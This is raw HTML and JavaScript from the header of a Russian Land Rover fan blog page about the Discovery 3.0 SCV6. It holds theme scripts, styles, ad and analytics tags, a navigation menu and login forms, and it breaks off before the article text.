<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";
var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/landroverblog.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/landroverblog.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";
var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";
var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";
var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";
var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="rgba(105,109,109,0.59)";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="2f3dd05e20";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";
var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";
var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";
var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";
var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";
var tdb_modal_confirm_alt="\u0434\u0430";
var tdb_modal_cancel_alt="\u043d\u0435\u0442";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:rgba(105,109,109,0.59);--td_slider_text:rgba(105,109,109,0.59);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#26680c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(105,109,109,0.59)}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:rgba(105,109,109,0.59)}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(105,109,109,0.59)!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(105,109,109,0.59)}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#276815}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#276815}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:rgba(105,109,109,0.59);--td_slider_text:rgba(105,109,109,0.59);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#26680c}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(105,109,109,0.59)}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:rgba(105,109,109,0.59)}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(105,109,109,0.59)!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(105,109,109,0.59)}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#276815}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#276815}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}</style>

<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/landroverblog.ru.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCG5MGR');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://landroverblog.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://landroverblog.ru/category/discovery",
                    "name": "Discovery"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html",
                    "name": "Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.)..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:rgba(105,109,109,0.59)}.tdm-btn-style2:before{border-color:rgba(105,109,109,0.59)}.tdm-btn-style2{color:rgba(105,109,109,0.59)}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px rgba(105,109,109,0.59);-moz-box-shadow:0 2px 16px rgba(105,109,109,0.59);box-shadow:0 2px 16px rgba(105,109,109,0.59)}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px rgba(105,109,109,0.59);-moz-box-shadow:0 4px 26px rgba(105,109,109,0.59);box-shadow:0 4px 26px rgba(105,109,109,0.59)}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1721 single-format-standard wp-theme-Newspaper td-standard-pack opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCG5MGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">войти в систему</a> <span></span><a id="register-link-mob">присоединиться</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-verkhnee-menju-container"><ul id="menu-verkhnee-menju" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-201"><a href="https://landroverblog.ru/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://landroverblog.ru/category/news">Новости Ленд Ровер</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://landroverblog.ru/category/states">Статьи Land Rover<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3093"><a href="https://landroverblog.ru/category/states/informaciya">Информация</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://landroverblog.ru/category/review">Обзоры</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://landroverblog.ru/category/service-land-rover-jaguar">Сервис Ленд Ровер</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://landroverblog.ru/krasivye-gosnomera-na-lend-rover">Госномера</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2964"><a href="https://landroverblog.ru/modelnyjj-rjad">Модельный ряд<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery">Discovery</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://landroverblog.ru/modelnyjj-rjad/freelander">Freelander</a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover-sport">Range Rover Sport</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover">Range Rover</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://landroverblog.ru/modelnyjj-rjad/defender">Defender</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery-sport">Discovery Sport</a></li>
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://landroverblog.ru/modelnyjj-rjad/velar">Velar</a></li>
	<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://landroverblog.ru/modelnyjj-rjad/evoque">Evoque</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://landroverblog.ru/modelnyjj-rjad/jaguar">Jaguar</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">завести аккаунт</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Зарегистрироваться</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Добро пожаловат!</span>Зарегистрируйтесь для создания учетной записи</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">Ваш адрес электронной почты</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">Ваше имя пользователя</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ЗАРЕГИСТРИРОВАТЬСЯ">
	                
					
	                <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://landroverblog.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


